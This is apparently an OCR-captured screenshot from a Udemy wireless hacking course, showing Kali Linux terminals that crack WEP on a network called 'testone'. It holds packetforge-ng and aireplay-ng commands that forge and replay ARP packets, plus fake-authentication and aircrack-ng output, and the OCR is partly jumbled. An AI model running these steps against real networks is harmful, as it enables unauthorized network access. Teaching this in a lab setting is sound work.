 Applications Places Terminal Thu 07:44 1
root@kali: ~/new
File Edit View Search Terminal Help
CH 11 ][ Elapsed: 10 mins ][ 2017-07-13 07:44 ][ Broken SKA: 00:16:B6:01:07:7C
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:16:B6:01:07:7C -56 87 5990 10986 382 11 54 WEP WEP OPN testone
BSSID STATION PWR Rate Lost Frames Probe
00:16:B6:01:07:7C 84:16:F9:18:A0:F0 -58 1 - 1 30 12931
root@kali: ~/new
File Edit View Search Terminal Help
07:44:14 Association successful :-) (AID: 1)
07:44:15 Sending Authentication Request (Open System
) [ACK]
07:44:15 Authentication successful
07:44:15 Sending Association Request [ACK]
07:44:15 Association successful :-) (AID: 1)
07:44:16 Sending Authentication Request (Open System
) [ACK]
07:44:16 Authentication successful
07:44:16 Sending Association Request [ACK]
07:44:16 Association successful :-) (AID: 1)
07:44:17 Sending Authentication Request (Open System
) [ACK]
root@kali: ~/new
File Edit View Search Terminal Help
07:39:33 Trying to get 384 bytes of a keystream
07:39:33 Got RELAYED packet!!
07:39:33 Trying to get 1500 bytes of a keystream
07:39:33 Got RELAYED packet!!
Saving keystream in fragment-0713-073933.xor
Now you can build a packet with packetforge-ng out of that 1500 bytes keystream
root@kali:~/new# packetforge-ng --arp -a 00:16:B6:01:07:7C -h 84:16:f9:18:a0:f0
-k 192.168.1.107 -l 192.168.1.108 -y fragment-0713-073933.xor -w forged_arp.cap
Wrote packet to: forged_arp.cap
root@kali:~/new# aireplay-ng --interactive -F -r ./forged_arp.cap -h 84:16:f9:18
:a0:f0 wlan1mon
Saving chosen packet in replay_src-0713-074224.cap
You should also start airodump-ng to capture replies.
Sent 12395 packets...(499 pps)
root@kali: ~/new
File Edit View Search Terminal Help
1 0/ 1 BD(Aircrack-ng 1.2 rc4(12032)
2 0/ 1 EB(Aircrack-ng 1.2 rc4(12032)
3 0/ 1 63(12544)
[00:00:41] Tested 174007
[00:00:41] Tested 661
KB depth
KB depth
0 0/ 6 C2(14080)
1 0/ 2 C2(15616)
2 0/ 1 7D(15104)
3 7/ 3 C4(14336)
4 2/ 4 9F(13824)
THE
WHITE RABBIT
udemy